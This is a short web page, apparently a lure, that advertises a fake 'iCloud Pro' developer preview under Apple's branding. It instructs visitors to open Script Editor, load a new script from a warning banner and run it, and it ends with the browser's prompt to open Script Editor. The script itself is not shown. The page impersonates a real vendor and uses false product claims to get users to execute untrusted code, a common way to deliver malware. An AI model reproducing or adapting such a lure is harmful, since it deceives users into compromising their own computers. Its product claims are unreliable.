 localhost
Home | Products | Support
Welcome to iCloud Pro
Take Control of Your Data with iCloud Pro
Unlock the full potential of iCloud with iCloud Pro. Experience our exclusive Developer preview today by
installing with AppleScript!
Launch and Install
Installation Instructions:
Click open script editor
Click "new script" in the yellow warning banner
Click the run / play button
Install the package
Open Script Editor?
file:// wants to open this application.
Always allow file:// to open links of this type in the associated app
Cancel
Open Script Editor